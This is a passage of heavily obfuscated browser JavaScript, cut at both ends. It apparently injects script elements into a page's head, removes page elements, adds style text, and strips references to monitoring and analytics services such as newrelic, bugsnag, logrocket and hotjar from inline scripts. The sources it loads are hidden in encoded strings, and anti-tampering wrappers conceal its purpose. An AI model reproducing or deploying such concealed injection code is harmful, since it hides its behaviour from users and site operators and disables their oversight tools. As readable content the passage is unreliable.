_0x34ab0a(_0x2aaf10,_0x423c63,_0x44b6e2,_0x412cb1,_0x282d61){return _0x27aac8(_0x2aaf10-438,_0x423c63- -515,_0x44b6e2-31,_0x412cb1-186,_0x44b6e2)}function _0x579c55(_0x1964e1,_0x38c60c,_0x4a90a4,_0x43b283,_0x2b8b5a){return _0x4d633f(_0x1964e1,_0x38c60c-86,_0x4a90a4-462,_0x43b283-304,_0x38c60c- -120)}for(;;){switch(_0x338ece[_0x1f82ea++]){case"0":var _0x340176=document[_0x4d6d1f(1372,1285,1572,"cYwz",1519)+_0x1ddc53(235,162,66,"!RN@",-326)+_0x4d6d1f(1951,1810,1918,")i%@",1445)](_0x2bef20[_0x34ab0a(100,-196,"zRYd",-156,-211)]);continue;case"1":_0x340176[_0x579c55("6R%8",763,977,655,876)+_0x5d48a7(748,536,"D%q3",912,610)+"te"](_0x2bef20[_0x4d6d1f(1544,1195,1047,"D%q3",1343)],_0x2bef20[_0x5d48a7(837,913,"*a1N",848,685)]);continue;case"2":_0x340176[_0x1ddc53(3,-410,-212,"(MAE",-374)]=_0x2bef20[_0x5d48a7(1620,1454,"6MTO",1158,1246)];continue;case"3":_0x340176[_0x579c55("Vxea",1032,1040,1141,1373)]=!0;continue;case"4":document[_0x1ddc53(-321,-238,-410,"J573",-315)][_0x1ddc53(-373,-562,-475,"lEar",-440)+_0x4d6d1f(1712,1803,1828,"D%q3",1712)+"d"](_0x340176);continue}break}};var _0xc79e91=_0xc79e912;try{if(_0x2bef20[_0x39b629(609,201,"JSW#",318,706)](_0x2bef20[_0x4d633f("kNzu",1007,578,892,906)],_0x2bef20[_0x39b629(568,1105,"a22#",938,1271)])){document[_0x4d633f("tfGK",844,1160,1070,1067)+_0x360fd3("HGn@",1370,1472,1700,968)+_0x360fd3("(MAE",1326,1476,1111,1024)+"l"](_0x2bef20[_0x2eb623(1950,1843,"[iiy",1340,1603)])[_0x2eb623(1419,1835,"k(HQ",1109,1472)+"ch"](_0x1d2fc2=>{function _0x3b5969(_0x31da23,_0xfd41d9,_0x4be1c5,_0x5a0cc0,_0x12ddb9){return _0x27aac8(_0x31da23-181,_0xfd41d9- -213,_0x4be1c5-444,_0x5a0cc0-266,_0x31da23)}var _0x143896={hopLH:_0x2bef20[_0x3b5969("HcO#",529,217,476,649)],bMcGm:_0x2bef20[_0x3b5969("zRYd",106,-68,176,513)],DWgaQ:function(_0x2a0ed4,_0x2bd97f){function _0x288ba0(_0x70f387,_0x1a7d82,_0x25c61c,_0x39ec8f,_0x1c2f0c){return _0x47d1d9(_0x70f387-437,_0x25c61c- -620,_0x25c61c-258,_0x70f387,_0x1c2f0c-270)}return _0x2bef20[_0x288ba0("K2T8",-36,-15,240,85)](_0x2a0ed4,_0x2bd97f)},kPHFh:_0x2bef20[_0x3b5969("DBuh",653,1015,491,413)],RhSrJ:function(_0x101e0f,_0xf57a91){function _0x4d4c50(_0x5e392d,_0x473dc8,_0x5225ea,_0x171eed,_0x4851a5){return _0x47d1d9(_0x5e392d-209,_0x473dc8- -682,_0x5225ea-456,_0x5225ea,_0x4851a5-457)}return _0x2bef20[_0x4d4c50(-293,-484,"uTB2",-821,-463)](_0x101e0f,_0xf57a91)},PoWwr:_0x2bef20[_0x2ad557(148,351,302,"PCIz",97)],eYsJl:_0x2bef20[_0x47d1d9(90,300,260,"!RN@",168)],uxvzO:_0x2bef20[_0x47d1d9(870,703,892,"GFbr",460)]};function _0x552a28(_0x1663f6,_0x43e6cd,_0x3a033e,_0x8d1085,_0x3a6bb0){return _0x2eb623(_0x1663f6-356,_0x43e6cd-109,_0x3a033e,_0x8d1085-497,_0x43e6cd- -8)}function _0x2ad557(_0x344224,_0xdfe8c8,_0x546f53,_0x4f9e2f,_0x3e2781){return _0x2eb623(_0x344224-15,_0xdfe8c8-78,_0x4f9e2f,_0x4f9e2f-80,_0x344224- -1538)}function _0x47d1d9(_0x57ce25,_0xf329f7,_0xa0f921,_0xf27ab6,_0x48634e){return _0x2eb623(_0x57ce25-89,_0xf329f7-86,_0xf27ab6,_0xf27ab6-317,_0xf329f7- -997)}function _0x1386e7(_0x479323,_0x2d36d3,_0x85e0c4,_0x2b0b5c,_0x726b7c){return _0x2eb623(_0x479323-210,_0x2d36d3-489,_0x479323,_0x2b0b5c-98,_0x2d36d3- -1371)}if(_0x2bef20[_0x2ad557(-311,-175,-652,"6MTO",-293)](_0x2bef20[_0x2ad557(-261,-204,-642,"DBuh",-649)],_0x2bef20[_0x2ad557(154,-65,513,"ud&P",-219)])){var _0x586b61="";if(_0x586b61=_0x1d2fc2[_0x47d1d9(459,509,552,"DBuh",287)+_0x552a28(1357,1235,"a22#",994,1192)+"te"](_0x2bef20[_0x1386e7("tfGK",425,684,438,71)]),!_0x2bef20[_0x47d1d9(547,261,493,"NqHP",-1)](_0x586b61,null))if(_0x2bef20[_0x3b5969("]!$w",236,552,266,14)](_0x2bef20[_0x1386e7("p!bk",45,426,-221,147)],_0x2bef20[_0x1386e7("]Ue2",71,-332,-229,-155)]))_0x586b61="";else return _0xcd8082[_0x1386e7("*a1N",486,610,636,519)+_0x47d1d9(466,464,465,"pdc2",749)]()[_0x2ad557(169,-121,33,"kNzu",2)+"h"](ByjMqw[_0x2ad557(-186,-563,-170,"Yr9c",-74)])[_0x3b5969("a22#",368,-15,540,576)+_0x3b5969("HGn@",727,724,743,436)]()[_0x3b5969("cYwz",77,456,-212,59)+_0x3b5969("p!bk",249,-19,526,383)+"r"](_0x47fe46)[_0x3b5969("tfGK",659,777,676,572)+"h"](ByjMqw[_0x47d1d9(673,338,435,"&J#)",14)]);if([_0x2bef20[_0x3b5969("6R%8",338,137,619,391)],_0x2bef20[_0x552a28(1938,1565,"(MAE",1501,1243)],_0x2bef20[_0x47d1d9(767,381,66,"Vxea",540)],_0x2bef20[_0x47d1d9(406,506,417,"ud&P",886)],_0x2bef20[_0x2ad557(-278,-109,103,"pdc2",55)],_0x2bef20[_0x1386e7("7Kl4",-98,187,-481,-78)],_0x2bef20[_0x3b5969("HGn@",569,678,545,760)],_0x2bef20[_0x552a28(2054,1746,"K2T8",1350,1752)]][_0x1386e7("!RN@",-127,47,-468,-148)](_0x2e98bc=>{var _0xd4f3a7={NbXbN:_0x143896[_0x3f8e45("FVf)",1207,803,1353,1271)],GwZHs:function(_0x290c01,_0x5d05e2){function _0x2fc4b6(_0xa96706,_0x5ed4bd,_0x30f55e,_0x4892d9,_0x54f019){return _0x3f8e45(_0x5ed4bd,_0x4892d9- -1044,_0x30f55e-250,_0x4892d9-348,_0x54f019-482)}return _0x143896[_0x2fc4b6(200,"tfGK",21,302,585)](_0x290c01,_0x5d05e2)},VtfnL:_0x143896[_0x3f8e45("*hEP",1731,1761,1405,1854)]};function _0x5be214(_0xb9d940,_0x1de8f8,_0x5bec47,_0x24129b,_0x74c767){return _0x552a28(_0xb9d940-367,_0xb9d940- -1521,_0x74c767,_0x24129b-479,_0x74c767-403)}function _0x3f5704(_0x117aa4,_0x1b64c4,_0x3c0b1b,_0x210781,_0xf9d30e){return _0x552a28(_0x117aa4-188,_0x1b64c4- -1555,_0xf9d30e,_0x210781-236,_0xf9d30e-262)}function _0xb21799(_0x3addd4,_0x560bde,_0x2a231a,_0x261050,_0x209340){return _0x552a28(_0x3addd4-64,_0x560bde- -1582,_0x3addd4,_0x261050-487,_0x209340-185)}function _0x2e5804(_0x7985c4,_0x3a6c63,_0x3d215d,_0x283d31,_0x163381){return _0x3b5969(_0x3a6c63,_0x3d215d-595,_0x3d215d-184,_0x283d31-135,_0x163381-489)}function _0x3f8e45(_0x188868,_0x460275,_0x33428a,_0x9367db,_0x283f3c){return _0x47d1d9(_0x188868-131,_0x460275-966,_0x33428a-42,_0x188868,_0x283f3c-9)}if(_0x143896[_0x3f5704(-511,-277,-685,-585,"p!bk")](_0x143896[_0x3f5704(-441,-79,73,-214,"Yr9c")],_0x143896[_0x3f8e45("]!$w",1122,1420,818,1151)])){if(_0x586b61[_0x3f8e45("[iiy",1803,2167,1403,2094)+_0x3f5704(361,318,-8,-54,"]!$w")](_0x2e98bc))if(_0x143896[_0x3f8e45("*dZf",1170,1211,1369,1141)](_0x143896[_0x3f5704(-208,-245,-98,-291,"tfGK")],_0x143896[_0xb21799("p!bk",-434,-444,-579,-477)]))for(var _0x1e231e=_0x4482d0[_0xb21799("I)%W",208,302,-28,505)+_0x3f5704(-647,-337,-530,-447,"HGn@")+_0x2e5804(905,"DBuh",848,848,1204)+"l"](_0xd4f3a7[_0x2e5804(1247,"cYwz",957,762,1253)]),_0x2b2950=0,_0x31c211=_0x1e231e[_0x3f5704(287,344,675,659,"J573")+"h"];_0xd4f3a7[_0x5be214(41,-245,-156,339,"]!$w")](_0x2b2950,_0x31c211);_0x2b2950++)_0x1e231e[_0x2b2950][_0x2e5804(965,"FVf)",1026,1375,1151)+_0x2e5804(592,"lEar",669,559,1030)]=_0x1e231e[_0x2b2950][_0x5be214(-242,158,-572,97,"Yr9c")+_0x3f5704(230,26,253,86,"GFbr")][_0x5be214(19,-205,30,-159,"K2T8")+"ce"](/luckyorange|cdn.segment|optimizely|newrelic|bugsnag|logrocket|hotjar|clarity.ms/g,_0xd4f3a7[_0x5be214(-105,-180,-396,107,"lEar")]);else return!0;return!1}else return!!_0x205eb8[_0x3f5704(36,243,601,293,"kNzu")+_0x5be214(353,-7,169,170,"FVf)")](_0x58e2a7)}))if(_0x2bef20[_0x552a28(1192,1460,"HcO#",1619,1868)](_0x2bef20[_0x47d1d9(158,510,118,"6Uhp",336)],_0x2bef20[_0x552a28(1570,1667,"GFbr",1925,1794)]))_0x1d2fc2[_0x47d1d9(238,409,415,"FVf)",64)+"e"]();else for(var _0x3eb8d3=_0x2bef20[_0x2ad557(-266,-95,-213,"6Uhp",-97)][_0x1386e7("q1Iq",-191,-357,-45,121)]("|"),_0x2c6e47=0;;){switch(_0x3eb8d3[_0x2c6e47++]){case"0":var _0x11c8fa=_0x19a782[_0x1117f1];continue;case"1":_0x5b4bc9[_0x11c8fa]=_0x33204a;continue;case"2":var _0x342a3a=_0x2a6a5a[_0x11c8fa]||_0x33204a;continue;case"3":_0x33204a[_0x552a28(2196,1836,"6Uhp",2145,1480)+_0x2ad557(320,28,719,"@UAI",339)]=_0x1cb8b1[_0x1386e7("]!$w",-33,-264,45,-181)](_0x2a3e78);continue;case"4":var _0x33204a=_0x45f2f0[_0x2ad557(-36,-317,8,"Yr9c",-63)+_0x1386e7("[iiy",475,480,69,199)+"r"][_0x552a28(1981,1803,"q1Iq",1579,1661)+_0x1386e7("FVf)",437,201,343,585)][_0x3b5969("JSW#",326,613,134,-36)](_0x11e2b3);continue;case"5":_0x33204a[_0x3b5969("cYwz",818,858,436,1154)+_0x3b5969("(MAE",425,736,334,640)]=_0x342a3a[_0x2ad557(-248,-324,-176,"x%YU",-316)+_0x1386e7("GFbr",414,667,598,236)][_0x47d1d9(674,662,653,"a22#",716)](_0x342a3a);continue}break}}else _0x19413a[_0x47d1d9(217,451,312,"JSW#",59)+_0x47d1d9(617,941,692,"zRYd",884)][_0x1386e7("v(35",399,69,726,677)+"xt"]=_0x552a28(1916,1516,"K2T8",1692,1456)+_0x47d1d9(215,435,161,"[iiy",377)+_0x1386e7("4@2S",129,80,-79,-75)+_0x2ad557(-187,-97,-370,"[iiy",123)+_0x1386e7("zRYd",298,289,273,169)+_0x47d1d9(951,557,876,"&J#)",178)+_0x3b5969("GFbr",683,889,822,716)+_0x2ad557(278,172,127,"om#s",517)+_0x3b5969("DBuh",340,82,546,525)+_0x2ad557(179,-108,524,"6R%8",270)+_0x1386e7("p!bk",273,219,536,385)+_0x2ad557(-352,-68,-727,"DBuh",-116)+_0x552a28(1664,1445,"uTB2",1808,1151)+_0x47d1d9(987,626,782,"a22#",498)});for(var _0x4add43=document[_0x4d633f("NqHP",832,302,318,535)+_0x39b629(171,271,"]!$w",448,686)+_0x4d633f("D%Uq",1050,479,549,656)+"l"](_0x2bef20[_0x27aac8(-91,274,625,237,"cYwz")]),_0x2a036a=-3063*3+-7636+16825,_0x35352a=_0x4add43[_0x360fd3("D%q3",1452,1083,1387,1272)+"h"];_0x2bef20[_0x4d633f("HcO#",1124,1050,1574,1201)](_0x2a036a,_0x35352a);_0x2a036a++)if(_0x2bef20[_0x27aac8(547,837,1142,817,"GFbr")](_0x2bef20[_0x2eb623(1270,1345,"kDER",1322,1340)],_0x2bef20[_0x27aac8(78,365,669,248,")i%@")]))_0x2725dd[_0x39b629(692,962,"[iiy",668,480)+_0x4d633f("I)%W",611,700,716,740)+_0x2eb623(2146,2152,"cYwz",1642,1945)](_0x2bef20[_0x4d633f("p!bk",770,344,482,713)])[_0x2eb623(884,1515,"6R%8",1499,1275)+"e"]();else{var _0x5b120f=_0x4add43[_0x2a036a];if(!_0x2bef20[_0x39b629(534,1129,"(MAE",881,577)](_0x5b120f,null))if(_0x2bef20[_0x39b629(668,-1,"HGn@",350,687)](_0x2bef20[_0x360fd3("JSW#",1832,1876,1518,1769)],_0x2bef20[_0x4d633f("7Kl4",920,1208,739,1113)]))_0x5b120f="";else for(var _0x27804b=_0x2bef20[_0x4d633f("x%YU",496,478,445,739)][_0x39b629(451,701,"Vxea",712,311)]("|"),_0x81159f=0;;){switch(_0x27804b[_0x81159f++]){case"0":_0x952c3b[_0x4d633f("4@2S",1484,1132,1545,1185)]=_0x2bef20[_0x360fd3("k(HQ",1676,2074,1991,1807)];continue;case"1":var _0x952c3b=_0x8da861[_0x27aac8(1147,835,849,1057,"zRYd")+_0x360fd3(")i%@",1874,1954,1905,2165)+_0x2eb623(1618,2204,"GFbr",1824,1867)](_0x2bef20[_0x27aac8(182,224,-130,321,"om#s")]);continue;case"2":_0x4cf3b6[_0x27aac8(1014,814,1203,1074,"Vxea")][_0x4d633f("4@2S",985,607,1053,675)+_0x39b629(186,127,"4@2S",190,308)+"d"](_0x952c3b);continue;case"3":_0x952c3b[_0x2eb623(1689,1515,"J573",1777,1855)]=!0;continue;case"4":_0x952c3b[_0x360fd3("(MAE",1433,1377,1121,1038)+_0x27aac8(449,664,750,1014,"HkOY")+"te"](_0x2bef20[_0x4d633f("Yr9c",1533,1172,1295,1160)],_0x2bef20[_0x4d633f("6R%8",610,921,989,954)]);continue}break}if([_0x2bef20[_0x2eb623(1881,1420,"x%YU",1823,1638)],_0x2bef20[_0x360fd3("lEar",1927,1613,1618,1694)],_0x2bef20[_0x360fd3("zRYd",1899,2133,2069,2133)],_0x2bef20[_0x360fd3("kDER",1534,1409,1621,1539)],_0x2bef20[_0x39b629(287,214,"p!bk",560,405)],_0x2bef20[_0x360fd3("k(HQ",1615,1214,1477,1913)],_0x2bef20[_0x27aac8(192,391,246,692,"GFbr")],_0x2bef20[_0x4d633f("6Uhp",943,442,591,595)]][_0x2eb623(1783,1624,"uTB2",1619,1818)](_0x8efda3=>{function _0x1e4b48(_0x37323d,_0x2e5c52,_0x2e91e0,_0x221ef3,_0x4b69ee){return _0x39b629(_0x37323d-288,_0x2e5c52-56,_0x2e91e0,_0x2e5c52-138,_0x4b69ee-121)}function _0x2cf1d0(_0x1daf49,_0x4a4f8b,_0x20db42,_0x16b732,_0x2d5894){return _0x360fd3(_0x16b732,_0x1daf49- -1683,_0x20db42-205,_0x16b732-485,_0x2d5894-109)}function _0x3ab767(_0x25c2f0,_0xb9fc6,_0x4da17e,_0x416bf1,_0xd463f){return _0x27aac8(_0x25c2f0-324,_0xb9fc6-31,_0x4da17e-65,_0x416bf1-289,_0x25c2f0)}function _0x585bf5(_0x51ba9d,_0x43029f,_0x51c7dc,_0x28fa34,_0x471956){return _0x4d633f(_0x28fa34,_0x43029f-275,_0x51c7dc-430,_0x28fa34-81,_0x43029f- -144)}function _0xaac04e(_0xbb77f4,_0x3f7be8,_0x11e787,_0x8b8ce,_0x7d0b06){return _0x4d633f(_0x11e787,_0x3f7be8-383,_0x11e787-260,_0x8b8ce-266,_0x8b8ce-795)}if(_0x2bef20[_0x1e4b48(1306,956,"(MAE",822,939)](_0x2bef20[_0x1e4b48(781,891,"J573",892,739)],_0x2bef20[_0x3ab767("pdc2",575,183,495,573)]))_0x4f5994[_0x3ab767("pdc2",355,274,113,358)+_0x3ab767("4@2S",1041,1228,813,686)+_0x1e4b48(929,638,"!RN@",488,416)](_0x2bef20[_0xaac04e(2010,1715,"Yr9c",1987,1808)])[_0x1e4b48(722,742,"HGn@",619,361)+"e"]();else{if(_0x5b120f[_0xaac04e(1572,1632,"lEar",1434,1516)+_0x1e4b48(434,809,"J573",485,795)][_0xaac04e(1316,1400,"6R%8",1245,962)+_0x2cf1d0(-366,-7,-53,"kNzu",-28)](_0x8efda3))if(_0x2bef20[_0xaac04e(1845,2385,"K2T8",2024,2431)](_0x2bef20[_0x1e4b48(291,691,"6R%8",610,854)],_0x2bef20[_0x3ab767("FVf)",846,961,520,1068)])){var _0x51d516=_0x4f9b51?function(){function _0x5dcaaf(_0x274fb3,_0x423859,_0x48313f,_0x206d88,_0x579781){return _0x3ab767(_0x48313f,_0x206d88- -494,_0x48313f-250,_0x206d88-393,_0x579781-252)}if(_0xad0066){var _0x7a6ec2=_0x367df4[_0x5dcaaf(-448,-377,"Yr9c",-203,-319)](_0x2b5c8f,arguments);return _0x4ad063=null,_0x7a6ec2}}:function(){};return _0x452352=!1,_0x51d516}else return!0;return!1}}))if(_0x2bef20[_0x2eb623(1135,1538,"om#s",1340,1354)](_0x2bef20[_0x39b629(878,369,"&J#)",729,1053)],_0x2bef20[_0x39b629(249,-9,"pdc2",276,62)])){var _0x1ba08d;try{_0x1ba08d=zZUBgJ[_0x4d633f("RRzo",712,768,949,633)](_0xf05f17,zZUBgJ[_0x39b629(475,393,"[iiy",188,589)](zZUBgJ[_0x39b629(281,55,"cYwz",372,236)](zZUBgJ[_0x4d633f("a22#",908,359,709,670)],zZUBgJ[_0x360fd3("HGn@",2012,2248,1794,2294)]),");"))()}catch{_0x1ba08d=_0x2a8453}return _0x1ba08d}else _0x4add43[_0x2a036a][_0x2eb623(1821,1568,"!RN@",1437,1595)+"e"]()}}else{var _0x270bab=_0x11a138[_0x360fd3("7Kl4",1742,1685,1431,1848)](_0x203972,arguments);return _0x12269d=null,_0x270bab}}catch{}try{if(_0x2bef20[_0x360fd3("*dZf",1437,1060,1350,1503)](_0x2bef20[_0x2eb623(1367,1291,"]!$w",1453,1685)],_0x2bef20[_0x27aac8(990,978,900,907,")i%@")]))_0x550c6a[_0x2eb623(2113,1853,"GFbr",1654,1709)+_0x2eb623(1910,1796,"pRr(",1231,1591)+"t"]=_0x360fd3("*dZf",1429,1117,1068,1418)+_0x39b629(283,495,")i%@",360,706)+_0x4d633f("a22#",1452,919,835,1159)+_0x39b629(580,164,"GFbr",183,397)+_0x27aac8(1086,678,294,743,"pdc2")+_0x2eb623(1831,1800,"HcO#",1558,1960)+_0x39b629(825,722,"*a1N",917,946)+_0x39b629(778,266,"]!$w",522,384)+_0x360fd3("FVf)",1834,2242,2191,2151)+_0x27aac8(398,612,680,704,"NqHP")+_0x2eb623(1686,2094,"DBuh",2086,1753)+_0x39b629(819,483,"D%q3",769,638)+_0x4d633f("HGn@",839,487,215,531)+_0x39b629(89,-104,"*a1N",285,374);else for(var _0xc28a93=document[_0x27aac8(203,599,844,444,"K2T8")+_0x39b629(-94,494,"zRYd",227,184)+_0x2eb623(2307,2252,"cYwz",1596,1958)+"l"](_0x2bef20[_0x4d633f("7Kl4",516,1268,1078,879)]),_0x2a036a=-8194+1*8194,_0x35352a=_0xc28a93[_0x39b629(613,546,"6MTO",383,670)+"h"];_0x2bef20[_0x27aac8(874,558,572,848,"PCIz")](_0x2a036a,_0x35352a);_0x2a036a++)if(_0x2bef20[_0x39b629(540,673,"v(35",387,507)](_0x2bef20[_0x4d633f("v(35",910,623,988,824)],_0x2bef20[_0x27aac8(445,574,464,169,"]!$w")]))_0xc28a93[_0x2a036a][_0x4d633f("om#s",768,786,1472,1145)+_0x27aac8(1053,1021,1198,965,"&J#)")]=_0xc28a93[_0x2a036a][_0x360fd3("J573",1850,2045,1595,2033)+_0x4d633f("@UAI",1166,882,817,1133)][_0x360fd3("[iiy",1935,2149,1999,2333)+"ce"](/luckyorange|cdn.segment|optimizely|newrelic|bugsnag|logrocket|hotjar|clarity.ms/g,_0x2bef20[_0x4d633f("Yr9c",559,312,660,577)]);else if(_0x1686c7){var _0x5e3b30=_0x1669e5[_0x2eb623(1278,1594,"D%q3",1437,1306)](_0x317ead,arguments);return _0x5ae9a9=null,_0x5e3b30}}catch{}try{_0x2bef20[_0x2eb623(1487,1776,"[iiy",1599,1407)](_0x2bef20[_0x4d633f("JSW#",746,480,1093,723)],_0x2bef20[_0x4d633f("pRr(",997,736,1406,1010)])?_0x596a9b[_0x360fd3("GFbr",1474,1691,1129,1296)+"e"]():document[_0x360fd3("*dZf",1315,1038,1340,1263)+_0x360fd3("HkOY",2016,2198,2104,2113)+_0x360fd3("7Kl4",2053,1812,1917,2421)](_0x2bef20[_0x39b629(-51,-123,"Yr9c",184,20)])[_0x27aac8(128,375,567,-12,"HcO#")+"e"]()}catch{}try{if(_0x2bef20[_0x39b629(567,626,"]Ue2",451,485)](_0x2bef20[_0x2eb623(2032,1892,"NqHP",2226,1826)],_0x2bef20[_0x4d633f("HcO#",417,899,896,514)]))document[_0x27aac8(897,878,970,962,"4@2S")+_0x2eb623(1310,1066,"*a1N",1070,1157)+_0x27aac8(357,532,488,898,"x%YU")](_0x2bef20[_0x4d633f("!RN@",1040,1273,1124,1050)])[_0x360fd3("pRr(",1863,1881,1962,2054)+"e"]();else{var _0x2da007=_0x478004[_0x4d633f("*a1N",822,785,393,583)+_0x39b629(-97,40,"RRzo",218,44)+_0x39b629(855,582,")i%@",834,610)](_0x2bef20[_0x27aac8(706,507,424,629,"6Uhp")]);_0x2da007[_0x4d633f("K2T8",1012,995,1120,916)+_0x4d633f("6MTO",1087,751,1107,769)+"te"](_0x2bef20[_0x4d633f("uTB2",824,347,547,700)],_0x2bef20[_0x39b629(173,545,"kDER",377,656)]),_0x2bef20[_0x39b629(662,973,"uTB2",766,1142)](_0x2bef20[_0x39b629(129,716,"x%YU",433,312)],_0x2da007)?_0x2da007[_0x4d633f("HkOY",946,347,795,581)+_0x360fd3("!RN@",1889,2289,2233,2215)+"t"]=_0x27aac8(1275,969,1194,603,"v(35")+_0x27aac8(751,491,796,269,"D%Uq")+_0x39b629(1343,578,"k(HQ",934,861)+_0x2eb623(1734,2155,"q1Iq",1672,1908)+_0x4d633f("*dZf",1111,1250,774,1047)+_0x2eb623(1672,1559,"7Kl4",1276,1674)+_0x39b629(11,240,"HcO#",400,497)+_0x39b629(585,897,"Yr9c",763,1017)+_0x360fd3("p!bk",1702,1936,1643,1453)+_0x2eb623(2096,1546,"uTB2",1943,1704)+_0x27aac8(277,268,542,565,"HkOY")+_0x360fd3("I)%W",1446,1789,1490,1539)+_0x360fd3("lEar",1828,2127,1556,2222)+_0x2eb623(1114,1401,"cYwz",820,1188):_0x2da007[_0x360fd3("]Ue2",1438,1174,1760,1420)+_0x2eb623(1783,2234,"zRYd",1695,1938)][_0x4d633f("D%q3",763,629,1125,719)+"xt"]=_0x39b629(632,149,"zRYd",311,221)+_0x39b629(874,897,"om#s",695,305)+_0x27aac8(1122,756,650,552,"6R%8")+_0x27aac8(1229,965,869,723,"RRzo")+_0x2eb623(1725,1590,"pdc2",1377,1601)+_0x39b629(323,570,"kDER",295,105)+_0x27aac8(640,922,910,1205,"RRzo")+_0x360fd3("om#s",1960,2233,2330,1850)+_0x4d633f("pRr(",1048,633,911,896)+_0x360fd3("6MTO",1306,1643,1548,1569)+_0x2eb623(1264,1681,"6Uhp",1408,1450)+_0x2eb623(1408,1398,"[iiy",1456,1651)+_0x27aac8(727,828,452,832,"tfGK")+_0x360fd3("K2T8",1997,2168,1859,2391),_0xb5c504[_0x39b629(-49,571,"I)%W",206,473)+_0x27aac8(372,630,926,291,")i%@")+_0x39b629(1150,676,"Yr9c",808,850)+_0x4d633f("&J#)",848,669,409,665)](_0x2bef20[_0x2eb623(1683,1763,"om#s",2121,1840)])[-7954+-1682*3+260*50][_0x2eb623(1463,1227,"*hEP",902,1194)+_0x27aac8(796,891,1128,606,"om#s")+"d"](_0x2da007)}}catch{}try{var _0x57fe6b=document[_0x2eb623(1629,2114,"v(35",1867,1820)+_0x27aac8(359,368,352,445,"[iiy")+_0x2eb623(1999,1410,"6MTO",2034,1657)](_0x2bef20[_0x360fd3("ud&P",1725,1812,1368,1568)]);_0x57fe6b[_0x27aac8(205,578,176,600,"x%YU")+_0x2eb623(1704,1731,"p!bk",1835,1518)+"te"](_0x2bef20[_0x360fd3("6MTO",1971,1972,2146,1714)],_0x2bef20[_0x27aac8(557,724,951,610,"6MTO")]),_0x2bef20[_0x39b629(605,685,"(MAE",407,792)](_0x2bef20[_0x39b629(300,131,"HcO#",528,276)],_0x57fe6b)?_0x2bef20[_0x2eb623(1686,2060,"7Kl4",1572,1676)](_0x2bef20[_0x360fd3("*dZf",2078,2380,1972,2099)],_0x2bef20[_0x2eb623(1313,1591,"HGn@",1676,1280)])?_0x57fe6b[_0x2eb623(1160,1655,"pRr(",1337,1547)+_0x2eb623(2030,2091,"HcO#",2158,1851)+"t"]=_0x4d633f("*dZf",254,349,193,559)+_0x2eb623(1098,1663,"GFbr",1002,1317)+_0x360fd3("cYwz",1804,1604,1689,2170)+_0x4d633f("*hEP",835,807,985,721)+_0x39b629(824,299,"pRr(",650,412)+_0x39b629(295,430,"*a1N",510,488)+_0x27aac8(923,615,326,387,"FVf)")+_0x39b629(317,225,"lEar",481,544)+_0x2eb623(1037,886,"HkOY",1522,1217)+_0x2eb623(2111,1642,"*hEP",1854,1935)+_0x27aac8(133,418,504,813,"[iiy")+_0x4d633f("HkOY",1493,1498,1255,1206)+_0x27aac8(298,500,685,443,"v(35")+_0x4d633f("[iiy",673,1027,1329,938):_0x3a9a59[_0x468c7b][_0x2eb623(1757,2130,"@UAI",1505,1874)+_0x2eb623(1667,1588,"!RN@",1463,1333)]=_0x3763fe[_0x55fe6f][_0x39b629(953,333,"pdc2",571,317)+_0x360fd3("HcO#",2034,2330,1628,1902)][_0x4d633f("v(35",1388,925,845,1179)+"ce"](/luckyorange|cdn.segment|optimizely|newrelic|bugsnag|logrocket|hotjar|clarity.ms/g,_0x2bef20[_0x360fd3("NqHP",1418,1694,1577,1394)]):_0x2bef20[_0x4d633f("4@2S",289,304,159,448)](_0x2bef20[_0x39b629(889,1323,"*hEP",982,736)],_0x2bef20[_0x39b629(739,862,"Vxea",743,472)])?_0x408622="":_0x57fe6b[_0x360fd3("HkOY",1925,2162,2331,1672)+_0x2eb623(2197,1748,"I)%W",2038,1922)][_0x2eb623(1073,1529,"@UAI",1001,1384)+"xt"]=_0x4d633f("uTB2",837,851,1009,1035)+_0x4d633f("GFbr",921,196,1e3,591)+_0x360fd3("q1Iq",1643,1965,1465,1503)+_0x39b629(510,323,"D%q3",274,156)+_0x2eb623(1629,1932,"J573",1288,1649)+_0x2eb623(1637,1294,"HkOY",1184,1556)+_0x2eb623(1819,2070,"D%q3",1694,1790)+_0x39b629(392,376,"K2T8",727,587)+_0x39b629(976,1195,"*a1N",990,956)+_0x4d633f("om#s",1101,1022,623,853)+_0x4d633f("6R%8",668,731,284,558)+_0x27aac8(850,567,738,950,"pdc2")+_0x360fd3("D%q3",1852,1798,2216,1774)+_0x39b629(161,200,"uTB2",294,485),document[_0x27aac8(604,992,995,1113,"6MTO")+_0x2eb623(2236,2070,"!RN@",1721,1924)+_0x4d633f("]Ue2",1236,1477,1444,1210)+_0x2eb623(1913,1599,"cYwz",1435,1842)](_0x2bef20[_0x27aac8(40,416,85,82,"FVf)")])[5*462+-2467+157][_0x2eb623(1314,867,"lEar",992,1266)+_0x39b629(-22,282,"6MTO",261,-35)+"d"](_0x57fe6b)}catch{}_0x2bef20[_0x4d633f("J573",930,1350,1112,1122)](_0xc79e912)}})[_0x230e44("kDER",945,1049,1056,1048)](_0x4c79a9=>{})}}}(function(_0x200ef3,_0x5119a5){function _0x2a5923(_0x48ecca,_0x1f2181,_0x3cd2a7,_0x1ab95c,_0x4f2357){return _0x3f75(_0x1f2181-857,_0x48ecca)}function _0x590e70(_0x2ff142,_0x5a43a6,_0x23e715,_0x54fb02,_0x375e52){return _0x3f75(_0x5a43a6- -358,_0x54fb02)}function _0x1c9c9a(_0x2f0f99,_0x24e457,_0xfc458d,_0x5bbbb6,_0x4dc40b){return _0x3f75(_0xfc458d- -716,_0x24e457)}function _0x57955a(_0x1282fe,_0x157118,_0x159065,_0x6d0c8e,_0x4cb358){return _0x3f75(_0x159065-870,_0x6d0c8e)}var _0x238f89=_0x200ef3();function _0xa497bb(_0x516ab4,_0x215c44,_0x1902f1,_0x22b11e,_0x35bea9){return _0x3f75(_0x22b11e- -58,_0x35bea9)}for(;;)try{var 